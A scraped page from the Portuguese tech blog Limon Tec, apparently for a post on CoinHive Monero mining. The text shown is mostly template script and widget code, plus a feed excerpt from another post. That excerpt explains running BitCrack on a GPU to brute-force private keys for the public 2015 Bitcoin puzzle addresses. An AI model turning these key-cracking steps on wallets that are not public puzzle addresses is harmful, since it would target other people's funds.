<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>#ann,25,#HK,30,#LTCode,134,Artigo - Diversos,158,Artigo - Games,201,Artigo - Tecnologia,635,autor-thomaz,7,blueteam,15,Coluna - Alternative World,24,Coluna - Fail,12,Coluna - Tec Line,14,Criptomoeda,71,Curiosidades - Diversos,49,Curiosidades - Tecnologia,50,en,2,estudo,8,HN,12,IA,9,logica,14,Pentest,27,Programar C,29,Programar POO,6,Programar Python,6,Programar Shell,25,Programar verilog,12,qradar,4,Raspberry Pi,15,Redes,3,Review,4,root,134,Shorty Awards,1,Smartphones - Reviews,33,Teoria,10,Top Nostalgia,2,VPN,19,WhatsApp,46,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>Limon Tec: Como minerar XMR - configurando CoinHive</div>
<div class='pageName'>Como minerar XMR - configurando CoinHive</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png</div>
<div class='postImageThumbnailUrl'>https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s72-c/xmr-coin-hive.png</div>
<div class='title'>Limon Tec</div>
<div class='url'>https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html</div>
<div class='homepageUrl'>https://www.limontec.com/</div>
<div class='canonicalHomepageUrl'>https://www.limontec.com/</div>
<div class='canonicalUrl'>https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html</div>
<div class='enabledCommentProfileImages'>false</div>
<div class='blogId'>2157924926610706248</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Carregar todos posts</span>
<span data-l10n='Not found any posts'>Não encontramos nenhum post</span>
<span data-l10n='VIEW ALL'>VER TUDO</span>
<span data-l10n='Readmore'>Ler mais</span>
<span data-l10n='Reply'>Responder</span>
<span data-l10n='Cancel reply'>Cancelar resposta</span>
<span data-l10n='Delete'>Deletar</span>
<span data-l10n='By'>Por</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PÁGINAS</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>Ver tudo</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMENDADO PARA VOCÊ</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARQUIVO</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>TODOS POSTS</span>
<span data-l10n='Not found any post match with your request'>Não encontramos nenhum post relacionado a sua requisição</span>
<span data-l10n='Back Home'>VOLTAR PÁGINA INICIAL</span>
<span data-l10n='Sunday'>Domingo</span>
<span data-l10n='Monday'>Segunda</span>
<span data-l10n='Tuesday'>Terça</span>
<span data-l10n='Wednesday'>Quarta</span>
<span data-l10n='Thursday'>Quinta</span>
<span data-l10n='Friday'>Sexta</span>
<span data-l10n='Saturday'>Sábado</span>
<span data-l10n='Sun'>Dom</span>
<span data-l10n='Mon'>Seg</span>
<span data-l10n='Tue'>Ter</span>
<span data-l10n='Wed'>Qua</span>
<span data-l10n='Thu'>Qui</span>
<span data-l10n='Fri'>Sex</span>
<span data-l10n='Sat'>Sab</span>
<span data-l10n='January'>Janeiro</span>
<span data-l10n='February'>Fevereiro</span>
<span data-l10n='March'>Março</span>
<span data-l10n='April'>Abril</span>
<span data-l10n='May'>Maio</span>
<span data-l10n='June'>Junho</span>
<span data-l10n='July'>Julho</span>
<span data-l10n='August'>Agosto</span>
<span data-l10n='September'>Setembro</span>
<span data-l10n='October'>Outubro</span>
<span data-l10n='November'>Novembro</span>
<span data-l10n='December'>Dezembro</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Fev</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Abr</span>
<span data-l10n='May'>Maio</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Ago</span>
<span data-l10n='Sep'>Set</span>
<span data-l10n='Oct'>Out</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dez</span>
<span data-l10n='just now'>apenas agora</span>
<span data-l10n='1 minute ago'>1 minuto atrás</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hora atrás</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Ontem</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>mais de 5 semanas atrás</span>
<span data-l10n='Followers'>Seguidores</span>
<span data-l10n='Follow'>Seguir</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>ESTE CONTEÚDO ESTÁ BLOQUEADO</span>
<span data-l10n='STEP 1: Share to a social network'>PASSO 1: Compartilhe com seus amigos</span>
<span data-l10n='STEP 2: Click the link on your social network'>PASSO 2: Clique no link compartilhado</span>
<span data-l10n='Copy All Code'>Copiar Todo Código</span>
<span data-l10n='Select All Code'>Selecionar Todo Código</span>
<span data-l10n='All codes were copied to your clipboard'>Todos códigos foram copiados para seu clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Não é possível copiar códigos / textos, por favor aperte [CTRL]+[C] (ou CMD+C no Mac) para copiar</span>
<span data-l10n='Table of Content'>Tabela de conteúdo</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Digite algo e pressione ENTER</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Pesquisar</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='launch-js' type='text/javascript'>
// <![CDATA[
var SNEEIT_LICENSE = "cbL4c-KKbi2cb-6vFKgML-Lb4K1FK-iMbc5VM-V8g2icb-K56pgMV-g2vcbV5-c4gMV5g-VpML4cb-F1V5cbL4";/*LICENSE KEY YOU GOT FROM SNEEIT.COM*/

/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'limontec';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'disqus'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay

var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label or [disable] not load related post
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'always'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var FEATURE_IMAGES_RESIZE = true; // resize feature images to match with #content width
var RELOAD_POST_PAGINATION = true; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not
var TABLE_OF_CONTENT = 'none'; // enable table of content for posts which have more than one H2. Values: left, right, full
var DELAY_AD_LOAD = 100; // number of milliseconds to wait before loading ads from widget to its position
var REPLACE_IMAGE_TO_WEBP = true; // replace all Blogger hosted image to .webp images to save the loading time
var SEARCH_ORDER = 'relevance';

var SHORTCODE_POSTADS = '[post_ads]';
var SHORTCODE_POSTADS_2 = '[post_ads_2]';

// in post & page, we won't load jquery async 
// so our script will go before widget init
// and lightbox will work, that's why
// you need to run main_js immediately
// when you see jquery ready (which 
// was forced loadding not async in post & page)
// jQuery.fn.owlCarousel => owlMainJs
if (typeof(jQuery) !== 'undefined' && typeof(window['owlCarouselLoaded']) !== 'undefined' && typeof(window['main_js']) !== 'undefined') {
	window['main_js']();
} else {
	var wait_for_main_js = setInterval(function(){	
		if (typeof(jQuery) !== 'undefined' && typeof(window['owlCarouselLoaded']) !== 'undefined' && typeof(window['main_js']) !== 'undefined') {
			clearInterval(wait_for_main_js);
			wait_for_main_js = null;
			window['main_js']();
		}
	}, 50);
}
//]]>
</script>
<!-- end of AMP check -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ZHLRGCcXNuRPwf0T5OpG4R0QpJQ:1768910167052';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2157924926610706248','//www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html','2157924926610706248');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2157924926610706248', 'title': 'Limon Tec', 'url': 'https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html', 'canonicalUrl': 'https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html', 'homepageUrl': 'https://www.limontec.com/', 'searchUrl': 'https://www.limontec.com/search', 'canonicalHomepageUrl': 'https://www.limontec.com/', 'blogspotFaviconUrl': 'https://www.limontec.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-31033042-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Limon Tec - Atom\x22 href\x3d\x22https://www.limontec.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Limon Tec - RSS\x22 href\x3d\x22https://www.limontec.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Limon Tec - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2157924926610706248/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2541516562523597', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Ler', 'pageType': 'item', 'postId': '555215485103625991', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s72-c/xmr-coin-hive.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png', 'pageName': 'Como minerar XMR - configurando CoinHive', 'pageTitle': 'Limon Tec: Como minerar XMR - configurando CoinHive', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Como minerar XMR - configurando CoinHive', 'description': 'Tutorial, bitcoin, hacking.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png', 'url': 'https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 555215485103625991}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content-section-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'content-section-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-col-2-section', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-col-3-section', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2157924926610706248', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7WsTTzGhIBSCPZCUpqhrDv3A__mg:1768910167053', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="svJNnLaz41EIT1D5W0DBSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768910172782');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.limontec.com/feeds/posts/default/-/Criptomoeda?max-results=3&start-index=1&alt=json-in-script&callback=_sneeit_2
body_size: 5668
content:
// API callback
_sneeit_2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248"},"updated":{"$t":"2026-01-19T21:01:01.344-03:00"},"category":[{"term":"Artigo - Tecnologia"},{"term":"Artigo - Games"},{"term":"Artigo - Diversos"},{"term":"#LTCode"},{"term":"root"},{"term":"Criptomoeda"},{"term":"Curiosidades - Tecnologia"},{"term":"Curiosidades - Diversos"},{"term":"WhatsApp"},{"term":"Smartphones - Reviews"},{"term":"#HK"},{"term":"Programar C"},{"term":"Pentest"},{"term":"#ann"},{"term":"Programar Shell"},{"term":"Coluna - Alternative World"},{"term":"VPN"},{"term":"Raspberry Pi"},{"term":"blueteam"},{"term":"Coluna - Tec Line"},{"term":"logica"},{"term":"Coluna - Fail"},{"term":"HN"},{"term":"Programar verilog"},{"term":"Teoria"},{"term":"IA"},{"term":"estudo"},{"term":"autor-thomaz"},{"term":"Programar POO"},{"term":"Programar Python"},{"term":"Review"},{"term":"qradar"},{"term":"Redes"},{"term":"Top Nostalgia"},{"term":"en"},{"term":"Shorty Awards"}],"title":{"type":"text","$t":"Limon Tec"},"subtitle":{"type":"html","$t":"Tutorial, bitcoin, hacking."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.limontec.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/Criptomoeda?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/search\/label\/Criptomoeda"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/Criptomoeda\/-\/Criptomoeda?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"71"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-152070619153719178"},"published":{"$t":"2025-05-02T11:33:00.002-03:00"},"updated":{"$t":"2025-05-02T12:03:40.302-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Criptomoeda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"root"}],"title":{"type":"text","$t":"Como usar o BitCrack com GPU"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1045\/bitcrack_teste.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1045\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/bitcrack_teste.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EEm 2015, um usuário anônimo lançou um desafio para a comunidade de Bitcoin. Uma série de quebra-cabeça criptográficos criados com o propósito de ilustrar a imensidão do espaço de chaves privadas do Bitcoin. Ele encheu com bitcoin endereços frágeis\u0026nbsp;com o objetivo de acompanhar o avanço do poder computacional capaz de quebrar chaves privadas de Bitcoin.\u003C\/p\u003E\u003Cp\u003ESão 160 endereços, com diferentes dificuldades.\u0026nbsp;Com o tempo, alguns desses desafios foram solucionados. Os primeiros por força bruta, graças à sua posição em intervalos mais estreitos. No entanto, à medida que os intervalos se tornam mais amplos e complexos, a dificuldade aumenta exponencialmente.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPara começar a tentar resolver este puzzle você vai precisar de um computador potente e um programinha que tente quebrar essas chaves.\u003C\/p\u003E\u003Cp\u003EPara demonstração vamos utilizar o BitCrack com uma placa de vídeo Nvidia. Acesse \u003Ca href=\"https:\/\/github.com\/brichard19\/BitCrack\/releases\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/brichard19\/BitCrack\/releases\u003C\/a\u003E e faça download do release\u0026nbsp;cuBitCrack.exe .\u003C\/p\u003E\u003Cp\u003EAntes de continuar certifique que os drivers da sua placa de vídeo estejam atualizado. Feito o download, coloque o executável\u0026nbsp; em uma pasta qualquer. Dentro desta pasta crie um arquivo com nome executar.bat com o seguinte conteúdo:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E[@echo off\u003C\/p\u003E\u003Cp\u003EcuBitCrack.exe --keyspace 10:1f -c 1E6NuFjCi27W5zoXg8TRdcSRq84zJeBW3k\u003C\/p\u003E\u003Cp\u003Epause]\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEm seguida execute o arquivo .bat e confira o resultado (imagem acima).\u003C\/p\u003E\u003Cp\u003ECaso apareça a mensagem de error:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E[A execução de código não pode continuar porque\u0026nbsp;cudart64_101.dll não foi encontrado. Reinstalando o programa para corrigir o problema.]\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003EProcure o arquivo cudart64_101.dll em seu computador. Provavelmente estará no caminho abaixo, copie o arquivo para a mesma pasta que está o executável cuBitCrack.exe .\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E[C:\\ProgramData\\NVIDIA Corporation\\Downloader\\latest\\GFExperience.NvStreamSrv\\amd64\\server]\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EApós quebrar a chave privada, você verá o resultado em seu terminal. O endereço testado acima já foi quebrado a um tempo, portanto utilizamos ele apenas para teste.\u003C\/p\u003E\u003Cp\u003EAgora para participar do desafio, acesse o endereço\u0026nbsp;\u003Ca href=\"https:\/\/privatekeys.pw\/puzzles\/bitcoin-puzzle-tx\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/privatekeys.pw\/puzzles\/bitcoin-puzzle-tx\u003C\/a\u003E e copie o \"Bitcoin Address\" e \"Private Key Range\" de qualquer um dos desafios que estão 